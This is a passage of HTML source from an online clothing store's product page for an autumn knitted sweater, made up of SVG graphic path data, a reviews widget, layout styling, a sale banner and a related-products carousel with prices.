                                    d="m26555 5041c-51-23-101-79-114-128-6-21-11-86-11-145v-108h-538-539l-44-23c-24-13-57-43-74-66l-30-43-6-1222 27-53c38-78 84-106 188-113l81-5 3-187 2-187 27-20c57-46 68-39 298 189l211 210h500 501l44 23c24 13 58 43 74 66 29 41 30 47 33 172l4 129h206 207l205-205c170-170 210-205 233-205 75 0 87 34 87 245v162l71 7c104 9 162 44 200 119 19 36 19 62 17 656l-3 619-30 43c-16 23-50 53-74 66l-44 23h-836c-787 0-838-2-876-19zm1732-77c65-47 63-29 63-664 0-528-1-578-18-609-30-61-62-76-165-79-51-2-98-9-104-14-10-8-13-61-13-204 0-107-3-194-8-194-4 0-99 92-212 205l-205 205h-499c-483 0-501 1-542 20-77 38-74 12-74 677 0 538 1 591 17 613 23 33 42 48 78 59 18 6 362 9 842 8 804-2 812-2 840-23zm-1855-833 3-459 30-44c17-23 51-54 75-68 44-25 48-25 314-28l268-3-4-114c-4-104-6-116-31-149-17-22-41-39-65-46-23-6-222-10-532-10l-495-1-420-406-10 402-100 6c-73 4-107 10-128 24-58 38-57 21-57 667 0 577 1 594 20 626 38 62 32 61 607 62h522l3-459z" />
                                <path
                                    d="m27387 4729c-94-15-172-83-197-170-12-42-5-66 22-75 25-7 58 25 58 56 0 27 49 80 87 96 52 22 151 18 203-8 68-35 92-83 88-179-3-66-7-81-32-113-35-46-80-74-160-101l-61-20-6-194 26-7c37-9 49 8 55 78l5 60 46 18c156 59 238 195 209 344-16 79-30 105-85 154-61 54-160 78-258 61z" />
                                <path
                                    d="m26172 4348c-9-9-12-105-12-370 0-337 1-358 18-367 14-7 25-6 40 5 22 15 22 18 22 364 0 304-2 351-16 364-19 19-36 20-52 4z" />
                                <path
                                    d="m1665 5036c-292-58-515-235-655-521-71-144-90-217-90-350 0-236 82-437 250-613 39-41 50-59 50-86 0-72 98-172 179-183 35-5 41-9 41-29 0-93 109-205 201-208 35-1 39-3 39-26 1-62 79-165 143-189 16-6 45-11 66-11 37 0 39-1 44-38 10-81 96-168 175-179 61-8 108 13 181 82l66 63 82-73c105-94 161-113 241-79 71 29 131 110 132 177 0 25 3 27 45 27 104 0 195 91 195 193 0 33 2 35 41 40 82 11 155 85 166 167 6 40 6 40 51 40 89 0 168 61 192 150 7 26 22 43 57 65 77 48 210 182 260 262 144 232 163 566 46 798-127 250-354 439-613 511-91 26-338 26-430 1-94-26-255-108-325-165l-61-50-64 50c-94 71-229 135-335 158-121 27-281 33-370 16zm1465-66c166-22 337-104 469-224 101-93 215-280 247-406 24-93 15-308-16-405-53-167-142-288-290-397l-37-28-346 348c-190 191-346 352-346 357-1 6 9 13 22 16 49 13 96 46 190 133 80 74 97 96 95 116-2 17-10 26-26 28-17 3-47-19-120-86-140-129-133-126-338-124l-172 2-101-109c-56-60-116-116-135-125-70-33-136-14-186 56-40 55-41 108-1 169 44 68 496 510 569 557 106 68 205 103 352 126 47 7 95 5 170-4zm-1088-29c94-25 182-68 271-134l68-50-199-201c-119-120-208-218-221-244-33-65-38-129-14-183 47-105 137-166 231-156 75 8 125 42 226 151l88 96h97 96l367-367c392-392 395-397 368-463-21-51-69-76-138-72-15 1-118 95-310 282-158 154-293 279-301 278-7-2-20-13-29-26-15-22-9-29 262-300l276-278v-45c0-51-18-82-60-104-38-20-79-19-112 3-15 9-142 129-282 265-204 199-260 248-278 245-16-2-24-11-26-28-2-22 38-66 255-280 142-140 266-266 275-280 42-60 6-148-71-171-31-9-43-8-71 6-19 10-123 103-232 207-204 196-224 209-252 166-9-15 17-46 186-215 108-109 201-208 207-220 37-73-25-163-112-163-30 0-49 12-119 73l-84 73 18 39c32 72 21 135-35 193-42 45-97 72-144 72-38 0-38 0-40 44-2 57-22 95-74 139-40 35-127 65-149 52-6-4-10 6-10 27-1 96-104 198-200 198-28 0-30 2-30 40 0 46-26 104-62 137-32 30-107 63-144 63-56 0-129-47-214-138l-81-86-32 39c-156 187-208 321-209 540-1 94 3 121 26 190 58 169 162 329 280 427 80 67 220 140 326 168 97 26 294 22 412-9zm-452-1226c64-33 88-102 56-163-8-15-52-64-99-109-76-74-89-83-122-83-71 0-144 85-130 150 7 32 110 149 169 192 43 31 83 35 126 13zm213-229c46-19 87-70 87-109 0-43-23-78-112-169-56-57-84-78-111-83-45-9-88 14-122 62-27 41-31 76-12 109 27 47 144 165 181 184 49 24 48 24 89 6zm240-227c68-35 99-97 77-153-15-41-179-201-213-210-59-14-147 61-147 127 0 43 22 75 102 153 99 97 128 110 181 83zm270-254c13-8 29-27 35-41 30-63 4-113-112-221-55-52-73-63-102-63-43 0-77 22-104 65-34 55-27 85 35 158 113 132 168 155 248 102z" />
                                <path
                                    d="m9265 5011c-69-32-136-100-168-169-17-38-21-67-22-147 0-97 2-104 37-175 49-99 124-179 334-360 140-121 180-150 204-150s59 25 172 122c335 286 417 404 406 583-8 126-78 238-182 293-45 24-62 27-146 27-107 0-146-14-213-80l-37-36-50 44c-92 83-223 102-335 48zm190-52c52-15 102-51 144-106 18-23 41-43 51-43s34 22 54 49c51 72 113 105 195 105 105 0 181-50 229-152 20-45 24-65 20-130-6-138-64-217-320-442-95-82-175-150-178-150-13 0-329 281-383 340-32 36-72 93-89 128-26 53-31 75-31 135 0 89 24 149 83 206 63 61 144 82 225 60z" />
                                <path
                                    d="m19862 4578c-9-9-12-215-12-865v-853h-105-105v688c0 522-3 691-12 700-17 17-459 17-476 0-9-9-12-178-12-700v-688h-105-105l-2 533-3 532-234 3c-164 2-238-1-247-9-12-9-14-103-14-535v-524h-100-100v341c0 215-4 347-10 360-10 18-24 19-246 19h-234l-10-26c-6-14-10-167-10-360v-334h-93c-91 0-117-8-117-36 0-7 7-20 16-28 14-14 166-16 1528-16 1640 0 1542-3 1534 52-3 22-6 23-120 26l-118 3v852c0 650-3 856-12 865-17 17-459 17-476 0zm408-893v-825l-172 2-173 3-3 823-2 822h175 175v-825zm-700-165v-660h-175-175v660 660h175 175v-660zm-712-162 2-498h-175-175v500 500l173-2 172-3 3-497zm-708-178v-320h-175-175v320 320h175 175v-320z" />
                                <path
                                    d="m7856 4314c-14-14-16-86-16-648 0-478 3-635 12-644s74-12 230-12c201 0 222 2 259 20 40 21 79 71 79 103 0 13 9 17 39 17 56 0 112-23 209-86 48-30 157-100 242-156 181-117 236-146 345-182 99-33 203-42 316-27 137 18 181 33 455 156 240 108 503 225 944 420 96 43 198 93 227 112 137 91 184 211 129 329-53 114-167 157-328 123-29-7-174-56-322-111-147-54-312-114-366-133l-98-34 9 32c23 81 4 176-47 236-61 70-83 75-394 81l-275 5-154 89c-85 49-193 107-240 130l-86 41-604 6-21 44c-44 90-92 105-342 105-156 0-189-3-202-16zm449-86c14-13 30-41 35-63 13-53 12-998 0-1031-17-44-62-54-250-54h-170v585 585h179c172 0 181-1 206-22zm711-136c29-10 148-72 265-137l213-119h265c245-1 269-3 306-21 59-29 85-75 85-147 0-33-7-72-15-88-31-61-41-62-468-69-355-5-391-8-401-23-8-13-7-21 4-32 13-13 80-15 415-17l400-2 140 48c77 26 262 92 410 147 331 123 382 138 465 138 105 0 170-56 170-148 0-54-18-89-69-135-53-48-80-61-596-290-242-107-534-237-650-290-234-106-250-111-394-131-121-17-192-10-312 34-88 32-127 54-416 239-238 152-248 158-323 172-36 6-71 13-77 15-10 3-13 98-13 432 0 236 3 432 7 435 3 4 126 7 272 7 228-1 273-3 317-18z" />
                                <path
                                    d="m7957 2256c-67-25-97-66-97-134 0-71 41-105 165-137 110-28 125-38 125-85 0-30-5-43-22-54-76-47-198-9-198 61 0 21-5 23-46 23h-47l6-37c8-49 34-83 86-111 84-47 243-24 286 42 26 39 31 106 11 144-22 43-46 56-156 87-127 35-157 69-105 120 37 37 106 35 146-4 16-16 29-37 29-45 0-12 10-16 39-16 22 0 43 4 46 10 12 20-32 97-69 120-47 28-145 37-199 16z" />
                                <path
                                    d="m8605 2251c-111-52-165-179-131-312 31-119 110-183 226-183 104 1 168 43 211 139 46 103 25 228-50 306-68 69-171 90-256 50zm191-94c57-62 69-169 28-252-28-56-64-79-124-79-88 0-139 59-148 169-4 56-1 72 22 118 33 68 70 89 140 84 42-4 55-10 82-40z" />
                                <path
                                    d="m9305 2251c-218-101-175-460 60-496 98-14 199 44 229 132 9 25 16 50 16 55 0 4-20 8-44 8-40 0-44-2-49-28-8-42-44-80-85-91-75-21-145 22-172 105-18 52-7 155 19 197 54 88 194 87 231-2 11-28 17-31 57-31 48 0 48-1 23 66-12 31-75 82-117 93-57 16-123 13-168-8z" />
                                <path
                                    d="m15894 2252c-73-35-106-100-84-167 16-48 50-69 161-100 105-30 129-46 129-85 0-45-40-73-105-73-67 0-105 23-119 72-8 29-12 31-53 31-42 0-43-1-37-27 20-86 62-126 153-143 132-25 244 41 244 144 0 82-37 115-167 150-92 24-126 46-126 80 1 84 159 89 188 6 10-27 15-30 51-30s41 3 41 24c0 32-38 86-78 109-49 29-146 33-198 9z" />
                                <path
                                    d="m17197 2256c-67-25-97-66-97-134 0-71 42-105 165-137 111-29 125-39 125-85 0-50-32-74-99-74-63 1-108 26-119 67-7 29-12 32-51 35l-44 3 6-38c14-83 88-135 195-135 119 0 188 45 199 132 7 49-11 94-46 120-15 10-70 30-122 45-126 35-156 69-104 120 37 37 106 35 146-4 16-16 29-37 29-45 0-12 10-16 39-16 22 0 43 4 46 10 12 20-32 97-69 120-47 28-145 37-199 16z" />
                                <path
                                    d="m1447 2253c-4-3-7-114-7-245v-238h45 45v105 105h110 110v40 40h-110-110v60 59l128 3 127 3 3 38 3 37h-169c-93 0-172-3-175-7z" />
                                <path
                                    d="m2031 2022c-50-130-91-240-91-245 0-4 19-7 43-7h43l20 63 20 62h100 99l42-120 48-3c42-3 47-1 41 15-4 10-46 120-94 245l-87 228h-46-46l-92-238zm174 48c15-47 30-91 33-97 3-10-15-13-71-13h-76l37 104c20 58 40 102 43 98 4-4 19-45 34-92z" />
                                <path d="m2627 2253c-4-3-7-114-7-245v-238h45 45v245 245h-38c-21 0-42-3-45-7z" />
                                <path
                                    d="m2990 2016v-246h45 45v100 100h81c76 0 82-2 110-29 25-25 29-37 29-84 0-80 5-87 57-87 39 0 44 2 38 18-4 9-10 50-14 90-6 59-12 77-32 98l-26 26 28 27c57 58 46 166-21 206-30 17-56 20-187 23l-153 4v-246zm296 150c21-30 18-89-6-111-16-15-42-20-110-23l-90-4v82 82l96-4c81-2 98-6 110-22z" />
                                <path d="m9860 2015v-245h45 45v245 245h-45-45v-245z" />
                                <path
                                    d="m10357 2253c-3-4-42-105-87-223s-86-225-91-237c-8-22-6-23 35-23h44l24 63 24 62 192 6 21-56c12-31 21-60 21-65 0-6 22-10 49-10h49l-55 143c-30 78-72 187-93 242l-38 100-45 3c-25 2-47-1-50-5zm87-190 35-103h-75c-74 0-75 1-68 23 17 55 67 188 69 185 2-2 19-49 39-105z" />
                                <path d="m10860 2015v-245h170 170v35 35h-125-125v210 210h-45-45v-245z" />
                                <path
                                    d="m16430 2078c0-204 10-245 68-286 71-51 209-49 272 5 56 47 60 64 60 273v190h-39-39l-4-182c-3-199-8-217-60-239-40-16-116-6-142 20-20 20-21 34-26 209l-5 187-42 3-43 3v-183z" />
                                <path d="m17680 2220v-40h80 80v-205-205h40 40v205 205h80 80v40 40h-200-200v-40z" />
                                <path
                                    d="m18373 2243c-3-10-46-121-94-246l-87-228 90 6 23 60 22 60h98 97l23-60 22-60 47-3 46-3-20 53c-11 29-53 139-93 243l-73 190-47 3c-38 3-48 0-54-15zm92-177c19-53 35-99 35-101 0-3-33-5-74-5h-75l36 106c19 58 37 104 39 102s19-48 39-102z" />
                                <path d="m18880 2015v-245h45 45v245 245h-45-45v-245z" />
                                <path
                                    d="m19247 2253c-4-3-7-114-7-245v-238h45 45l2 174 3 175 108-175 108-174h50 49l-2 243-3 242-42 3-43 3-2-178-3-178-110 178-109 177h-42c-22 0-44-3-47-7z" />
                                <path
                                    d="m19961 2022c-50-130-91-240-91-245 0-4 19-7 43-7h43l20 63 20 62h100 99l42-120 48-3c42-3 47-1 41 15-4 10-46 120-94 245l-87 228h-46-46l-92-238zm177 41c18-51 32-94 32-98 0-3-33-5-74-5h-75l37 104c20 58 40 102 43 98s20-48 37-99z" />
                                <path
                                    d="m20554 2247c-2-7-3-118-2-247l3-235h140c159 1 201 11 241 58 23 28 26 37 22 91s-8 63-43 93c-31 27-35 34-21 39 23 9 46 56 46 94 0 49-25 86-70 104-52 21-308 24-316 3zm274-73c19-13 22-24 20-57-4-54-29-67-130-67h-78v70 70h83c59 0 89-4 105-16zm21-201c32-27 37-73 11-106-21-26-24-27-121-27h-99v75 75h94c75 0 98-4 115-17z" />
                                <path d="m21217 2253c-4-3-7-114-7-245v-238h170 170v35 35h-125-125v210 210h-38c-21 0-42-3-45-7z" />
                                <path
                                    d="m21787 2253c-4-3-7-114-7-245v-238h185 185v35 35h-140-140v70 70h125 125v40 40h-125-125v60 60h135 135v40 40h-173c-96 0-177-3-180-7z" />
                                <path
                                    d="m27346 2246c-57-21-87-46-121-101-25-40-30-61-34-123-4-88 8-133 49-190 42-59 99-86 180-87 53 0 73 5 112 27 51 31 86 79 95 133l6 35h-39c-37 0-40-3-62-49-59-129-220-95-253 54-15 69 0 151 37 195 30 35 89 55 137 46 37-7 87-54 87-82 0-10 13-14 45-14 53 0 57 11 23 72-44 78-169 118-262 84z" />
                                <path
                                    d="m24982 2003 3-248 178-3 177-2v40 40h-135-135v70 69l123 3 122 3 3 33 3 32h-125-126v65 64l133 3 132 3 3 38 3 37h-181-180l2-247z" />
                                <path d="m25542 2213 3-38 78-3 77-3v-210-210l43 3 42 3 3 208 2 207h75 75v40 40h-201-200l3-37z" />
                                <path
                                    d="m26172 2003 3-248h40 40l3 113 3 112h109 109l3-112 3-113 43-3 42-3v250 251h-45-45v-100-100h-110-110v100 100h-45-45l2-247z" />
                                <path d="m26850 2e3v-250h40 40v250 250h-40-40v-250z" />
                                <path
                                    d="m28006 2218c-31-75-176-455-176-462 0-4 19-6 42-4 41 3 42 4 67 68l26 65 192 6 50-136 41-3c31-2 42 1 42 11 0 8-32 97-71 198s-80 208-91 237l-19 52h-45c-41 0-46-3-58-32zm61-266c-38-2-71-1-73 1-3 3 41 142 62 197 3 9 22-29 43-90l38-105-70-3z" />
                                <path d="m28520 2e3v-250l168 2 167 3 3 38 3 37h-125-126l-2 208-3 207-42 3-43 3v-251z" />
                                <path
                                    d="m6833 1240c-59-26-85-71-80-134 6-71 37-95 166-131 113-31 138-50 125-100-9-38-45-57-106-57-62 1-99 24-113 70-8 29-13 32-52 32-51 0-55-13-20-80 30-61 90-91 181-91 121 0 196 56 196 146 0 48-29 99-67 118-15 7-59 22-98 32-107 27-125 39-125 80 0 42 29 65 83 65 52 0 93-23 105-60 10-27 15-30 53-30 41 0 41 0 35 33-20 105-167 160-283 107z" />
                                <path
                                    d="m8123 1236c-92-43-141-144-130-265 13-153 139-251 283-221 102 21 173 112 182 231 14 205-159 337-335 255zm177-68c47-32 71-84 72-155 1-78-16-125-58-163-29-25-43-30-89-30-95 0-145 64-145 185 0 79 25 136 73 165 44 27 106 26 147-2z" />
                                <path
                                    d="m9464 1242c-60-28-84-64-84-124 0-43 5-55 33-83 19-19 52-38 78-45 163-43 179-52 179-100 0-37-34-70-74-71-88-3-129 16-146 66-11 32-15 35-51 35s-39-2-39-29c0-32 33-85 70-112 57-43 191-43 262-2 34 20 68 79 68 119 0 36-27 90-55 108-13 8-65 27-116 41-126 35-162 78-103 124 41 33 108 29 145-8 16-16 29-37 29-46 0-13 9-16 43-13 38 3 42 5 38 28-10 77-69 121-169 127-51 3-77-1-108-15z" />
                                <path
                                    d="m18755 1241c-110-51-168-188-131-313 29-102 84-157 176-177 106-23 207 26 254 122 66 135 14 313-108 368-53 24-139 24-191 0zm191-94c57-62 68-167 28-253-26-55-67-76-138-71-51 3-63 8-87 35-76 85-58 265 32 314 25 14 47 18 83 15 41-4 55-10 82-40z" />
                                <path
                                    d="m5490 1005v-245h45 45v100 100h73c39 0 82-3 95-6 30-8 52-53 52-106 0-78 7-88 57-88 38 0 44 3 39 17-4 9-9 44-12 77-7 75-21 114-46 127-20 11-20 11 1 25 48 34 63 105 36 170-24 59-73 74-242 74h-143v-245zm288 159c17-12 22-25 22-58 0-64-20-77-130-84l-90-5v82 81h88c63 0 94-4 110-16z" />
                                <path
                                    d="m6150 1005v-245h180 180v35 35h-135-135v75 75h126 125l-3 33-3 32-122 3-123 3v64 65h135 135v35 35h-180-180v-245z" />
                                <path
                                    d="m7380 1005v-245h45 45v94 94l109 4c106 3 111 4 141 33 75 72 57 205-33 246-34 15-66 19-174 19h-133v-245zm275 150c31-30 32-73 4-109-19-24-26-26-105-26h-84v80 80h80c73 0 83-3 105-25z" />
                                <path
                                    d="m8710 1006v-246h40 40v176c0 96 4 173 8 170 5-3 56-82 113-175l104-170 48-1h47v245 245h-40-40l-2-180-3-180-110 178-110 177-48 3-47 3v-245z" />
                                <path
                                    d="m10129 1223c-40-107-172-450-176-456-3-5 16-7 42-5l48 3 42 120h99 98l23-60 22-60 47-3 46-3-20 53c-11 29-53 139-93 243l-73 190-47 3c-44 3-48 1-58-25zm95-167c20-54 36-100 36-102s-34-4-76-4c-68 0-75 2-69 18 3 9 20 57 37 105s32 86 34 85c1-2 19-48 38-102z" />
                                <path
                                    d="m10640 1005v-245h148c168 0 218 14 246 69 33 63 8 157-48 182l-24 11 32 28c27 25 31 35 31 78 0 36-6 56-20 72-37 41-75 50-225 50h-140v-245zm278 159c15-10 22-25 22-47 0-60-30-77-134-77h-76v70 70h83c59 0 89-5 105-16zm22-204c13-13 20-33 20-59 0-59-23-71-137-71h-93v75 75h95c82 0 98-3 115-20z" />
                                <path d="m11300 1005v-245h45 45v245 245h-45-45v-245z" />
                                <path d="m11670 1005v-245h170 170v35 35h-130-130v210 210h-40-40v-245z" />
                                <path d="m12240 1005v-245h40 40v245 245h-40-40v-245z" />
                                <path d="m12560 1215v-35h75 75v-210-210h45 45v210 210h80 80v35 35h-200-200v-35z" />
                                <path
                                    d="m13142 1228c8-13 50-78 92-146l76-124v-99-99h45 45v94 94l90 146c50 80 90 148 90 151 0 4-21 5-47 3l-47-3-58-100c-32-55-62-101-67-103-4-1-36 45-70 103l-61 105h-51c-51 0-51 0-37-22z" />
                                <path
                                    d="m15580 1005v-245h135c151 0 189 11 238 70 55 65 67 210 24 303-43 94-97 117-273 117h-124v-245zm274 152c48-32 61-64 61-151 0-134-42-176-174-176h-71v176 177l79-5c51-3 89-11 105-21z" />
                                <path
                                    d="m16260 1005v-245h180 180v35 35h-140-141l3 73 3 72 123 3 122 3v34 35h-125-126l3 63 3 62 133 3 132 3v34 35h-175-175v-245z" />
                                <path
                                    d="m16812 1238c3-7 40-118 83-246l77-233 100 6 83 243 84 242h-44-44l-62-190c-35-105-66-187-70-183-5 7-65 189-106 326l-14 47h-45c-33 0-45-4-42-12z" />
                                <path
                                    d="m17460 1005v-245h180 180v35 35h-135-135v75 75h126 125l-3 33-3 32-122 3-123 3v64 65h135 135v35 35h-180-180v-245z" />
                                <path d="m18070 1005v-245h170 170v35 35h-125-125v210 210h-45-45v-245z" />
                                <path
                                    d="m19340 1005v-245h40 39l3 93 3 92 106 5c117 6 147 18 175 72 24 47 15 139-17 174-41 45-77 54-219 54h-130v-245zm269 158c12-10 24-35 27-55 5-30 2-41-19-62-24-24-33-26-112-26h-85v80 80h84c65 0 89-4 105-17z" />
                                <path
                                    d="m19970 1005v-245h40 40l2 188 3 187 132-370 78-6 134 376v-187l1-188h40 40v245 245h-59-58l-57-165c-31-90-61-177-67-192-10-26-16-14-78 162l-67 190-124 6v-246z" />
                                <path
                                    d="m20760 1005v-245h180 180v35 35h-135-135v75 75h126 125l-3 33-3 32-122 3-123 3v64 65h135 135v35 35h-180-180v-245z" />
                                <path
                                    d="m21370 1005v-245h40 40l2 175 3 175 108-175 109-175h49 49v245 245h-45-45l-2-177-3-176-109 176-109 177h-43-44v-245z" />
                                <path d="m21990 1215v-35h80 80v-210-210h45 45v210 210h75 75v35 35h-200-200v-35z" />
                                <path
                                    d="m26132 1237c-96-35-152-125-152-248 0-61 5-85 26-128 83-166 321-169 395-6 30 65 26 77-23 73-36-3-43-7-49-32-11-41-47-75-92-87-33-9-45-7-85 13-63 32-87 80-86 173 1 112 46 175 131 182 59 5 90-11 122-60 21-32 29-37 63-37 45 0 48 12 18 70-43 84-166 124-268 87z" />
                                <path
                                    d="m27138 1241c-76-25-115-81-105-154 7-52 47-91 109-107 165-42 195-60 183-108-9-38-22-51-64-62-72-19-161 26-161 81 0 16-7 19-46 19h-47l6-35c14-87 88-137 202-137 121 0 195 56 195 148 0 70-32 105-120 132-156 48-165 53-168 94-4 45 24 68 81 68 54 0 96-25 104-60 5-28 9-30 51-30h45l-7 33c-8 41-35 77-75 101-36 21-141 30-183 17z" />
                                <path
                                    d="m28131 1224c-108-54-156-187-115-323 64-217 368-224 440-9 24 74 16 181-20 242-64 109-191 147-305 90zm179-66c72-49 96-172 53-270-47-104-175-112-247-14-31 41-35 158-8 219 37 83 131 113 202 65z" />
                                <path
                                    d="m24720 995v-245h138c123 0 141 3 177 23 71 40 105 112 105 223 0 83-23 146-70 188-51 46-92 56-232 56h-118v-245zm257 156c24-11 48-31 56-48 38-76 27-198-23-248-28-28-36-30-115-34l-85-3v176 176h63c39 0 77-7 104-19z" />
                                <path
                                    d="m25390 995v-245h180 180v35 35h-135-135v70 69l123 3 122 3v35 35l-122 3-123 3v59 59l133 3 132 3 3 38 3 37h-180-181v-245z" />
                                <path d="m26670 995v-245h45 45v245 245h-45-45v-245z" />
                                <path d="m27660 995v-245h45 45v245 245h-45-45v-245z" />
                                <path
                                    d="m28720 995v-245h40 40v178c1 209-11 211 130-21l95-156 48-1h47v245 245h-40-40l-2-180-3-181-220 360-47 1h-48v-245z" />
                                <path d="m922 1153 3-38 78-3 77-3v-204-205h40 40v205 205h80 80v40 40h-201-200l3-37z" />
                                <path
                                    d="m1550 945v-245h45 45v100 100h75c115 0 145-23 145-113 0-77 7-87 57-87 38 0 44 3 39 17-4 9-9 44-12 77-7 75-21 114-46 127-20 11-20 11 1 25 49 35 65 117 35 175-28 54-78 69-241 69h-143v-245zm280 162c20-10 26-21 28-58 4-68-16-82-128-87l-90-4v81 81h83c46 0 93-6 107-13z" />
                                <path
                                    d="m2251 951c-50-132-91-242-91-245 0-4 19-6 43-6h42l24 65 23 66 192-6 24-62 24-63h45c39 0 44 2 39 18-4 9-46 119-94 245l-87 227h-46-46l-92-239zm177 44c18-50 32-94 32-98 0-9-140-9-140 1-1 19 65 201 71 194 3-4 20-48 37-97z" />
                                <path
                                    d="m2850 945v-245h133c120 0 138 2 177 23 114 60 145 273 56 390-47 61-93 76-243 76l-123 1v-245zm267 149c43-32 63-80 63-154 0-124-48-170-177-170h-73v176 176l79-3c61-3 86-9 108-25z" />
                                <path
                                    d="m3520 945v-245h180 180v35 35h-140-140v70 70h125 125v40 40h-125-125v60 60h135 135v40 40h-175-175v-245z" />
                            </g>
                        </svg>
                    </div>
                </ul>
            </article>

            <article class="productInfo-accordion__description" data-section-type="product-info">
                <h5 class="product-info-heading" 
                    data-collapsible="product-info-reviews"
                    data-collapsible-disabled-state="open"
                    data-collapsible-enabled-state="closed">REVIEWS</h5>
                <ul class="product-info-list" id="product-info-reviews">
                    <div id="stamped-main-widget" data-product-id="1492" data-name="Elegant Autumn V-Neck Knitted Sweater" data-url="https://cosmiquestudio.com/elegant-autumn-v-neck-knitted-sweater/" data-image-url="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/1492/11734/elegant-autumn-v-neck-knitted-sweater-cosmique-studio__96832.1643992692.jpg?c=1">
                    </div>
                </ul>
            </article>
        </div>
    </section>
</div>


<section class="productView-banner productView-banner--6" id="chiara-productpage-banner6"></section>

<div data-also-bought-parent-scope data-product class="productView-outerAlsoBought">
    


</div>

</div>
        </div>

        <div data-content-region="product_below_content--global"><div data-layout-id="85d45343-3ba8-4aa9-a19c-5be8e2f1ee3a">       <div data-sub-layout-container="48d55583-0f8b-4f40-80a9-c48035fcdbbe" data-layout-name="Layout">
    <style data-container-styling="48d55583-0f8b-4f40-80a9-c48035fcdbbe">
        [data-sub-layout-container="48d55583-0f8b-4f40-80a9-c48035fcdbbe"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="48d55583-0f8b-4f40-80a9-c48035fcdbbe"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="e1205a53-23fd-41a2-a66d-5b1fb7897277">
        <style data-column-styling="e1205a53-23fd-41a2-a66d-5b1fb7897277">
            [data-sub-layout="e1205a53-23fd-41a2-a66d-5b1fb7897277"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="e1205a53-23fd-41a2-a66d-5b1fb7897277"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="e1205a53-23fd-41a2-a66d-5b1fb7897277"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="8b2e361d-7573-464e-b5c8-df0179cf6767" data-placement-id="532c3153-07ba-40fb-9e71-081bb896931c" data-placement-status="ACTIVE"><a href="/new-in/">
  <picture>
    <source media="(max-width: 800px)" srcset="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/image-manager/season-sale-mobile-collection.png">
    <source media="(min-width: 800px)" srcset="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/image-manager/season-sale-desktop-collection.png">
    <img src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/image-manager/season-sale-desktop-collection.png" alt="season sale" class="imgLoading" width="100%" height="800px" style="display: block; margin: 0 auto;">
  </picture>
</a>

</div>
        <div data-widget-id="e3e156bc-51a0-4fb1-9ed4-de9b9ab8c6ef" data-placement-id="7a6fda9a-411d-48b7-995b-0640591cce9c" data-placement-status="ACTIVE"><style>
  .sd-spacer-e3e156bc-51a0-4fb1-9ed4-de9b9ab8c6ef {
    height: 1px;
  }
</style>

<div class="sd-spacer-e3e156bc-51a0-4fb1-9ed4-de9b9ab8c6ef">
</div>
</div>
    </div>
</div>

</div></div>
        <div data-content-region="product_below_content"></div>

        <aside class="productView-productsList productView-productsList--related">
            <h3 class="productView-productsList-heading">Related Products</h3>
            <div class="productView-productsList-content">
                <section class="productCarousel"
    
    data-slick='{
        "dots": false,
        "arrows": true,
        "infinite": true,
        "mobileFirst": true,
        "slidesToShow": 2,
        "slidesToScroll": 1,
        "autoplay": false,
        "autoplaySpeed": 3000,
        "useTransform": false, 
        "responsive": [
            {
                "breakpoint": 1260,
                "settings": {
                    "slidesToScroll": 1,
                    "slidesToShow": 5
                }
            },
            {
                "breakpoint": 800,
                "settings": {
                    "slidesToScroll": 1,
                    "slidesToShow": 5
                }
            },
            {
                "breakpoint": 550,
                "settings": {
                    "slidesToScroll": 1,
                    "slidesToShow": 3
                }
            }
        ]
    }'
>
    <div class="productCarousel-slide">
        <article class="card  " data-product-id="2037" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <a href="https://cosmiquestudio.com/sexy-elegant-autumn-sweater/" >
                            <div class="card-img-container">
                                <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/2037/18504/sexy-elegant-autumn-sweater-cosmiquestudio-aesthetic-clothes__19924.1644004755.jpg?c=1" alt="SEXY ELEGANT AUTUMN SWEATER - Cosmique Studio - Aesthetic Clothes" title="SEXY ELEGANT AUTUMN SWEATER - Cosmique Studio - Aesthetic Clothes"/></span>
                            </div>
                        </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/sexy-elegant-autumn-sweater/" >Sexy Elegant Autumn Sweater</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="2037" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main ">$44.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
